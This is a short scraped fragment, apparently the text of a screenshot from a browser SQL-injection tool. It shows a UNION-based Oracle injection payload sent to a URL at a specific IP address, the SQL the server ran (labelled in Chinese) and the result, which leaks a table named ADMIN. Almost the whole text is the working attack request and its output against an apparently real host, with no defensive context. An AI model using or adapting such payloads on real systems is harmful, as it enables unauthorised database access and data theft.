 Load ...
http://59.63.200.79:8808/?id=1 and -1=-2 union select null,to_nchar(table_name),null,null from user_tables where rownum=1 and table_name <> 'NEWS'--+
Split U...
Execute
Enable Post data Enable Referrer
执行的sql：select * from news where ID=1 and -1=-2 union select null,to_nchar(table_name),null,null from
user_tables where rownum=1 and table_name <> 'NEWS'--
ADMIN
1970-01-01 08:00:00